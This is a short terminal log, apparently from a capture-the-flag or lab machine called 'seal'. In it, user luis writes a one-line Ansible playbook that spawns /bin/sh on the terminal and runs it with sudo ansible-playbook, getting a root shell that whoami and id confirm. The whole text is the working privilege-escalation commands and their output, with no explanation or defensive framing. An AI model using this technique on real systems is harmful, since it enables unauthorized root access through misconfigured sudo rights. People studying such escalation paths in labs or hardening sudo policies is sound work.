 luis@seal:~$ TF=$(mktemp)
luis@seal:~$ echo '[{hosts: localhost, tasks: [shell: /bin/sh </dev/tty >/dev/tty 2>/dev/tty]}]' >$TF
luis@seal:~$ sudo ansible-playbook $TF
[WARNING]: provided hosts list is empty, only localhost is available. Note that the implicit localhost does not match 'all'
PLAY [localhost] ************************************************************************************************************
TASK [Gathering Facts] ******************************************************************************************************
ok: [localhost]
TASK [shell] ****************************************************************************************************************
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
#